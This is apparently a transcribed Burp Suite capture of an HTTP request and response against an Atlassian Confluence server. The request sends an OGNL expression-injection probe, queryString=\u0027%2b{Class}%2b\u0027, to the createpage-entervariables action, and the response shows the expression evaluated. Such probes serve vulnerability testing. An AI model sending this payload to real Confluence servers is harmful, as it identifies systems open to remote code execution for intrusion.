 Request
Pretty Raw Hex \n
1 POST /pages/createpage-entervariables.action HTTP/1.1
2 Host: ty.com:8090
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5
6 queryString=\u0027%2b{Class}%2b\u0027
Response
Pretty Raw Hex Render \n
400
401
402 form id="createpageform" name="createpageform" method="post" action="docrea
403
404
405
406 <input type="hidden" name="atl_token" value="a8b08bf1620156e43591344edc4b3
407
408 <input
409 type="hidden"
410 name="queryString" value="[class com.atlassian.confluence.pages
411 <input
412 type="hidden"
413 name="fromPageId" value="0" />
<input
414 type="hidden"
415 name="spaceKey" />
<input type="hidden" id="createPageLabelsString" n
416
417 <input
418 type="hidden"
419 name="titleWritten" value="false" id="title
420
421 <input
422 type="hidden"
423 name="linkCreation" value="false" />
424
425 <input type="hidden" id="originalReferrer" name="originalReferrer" value="
426
427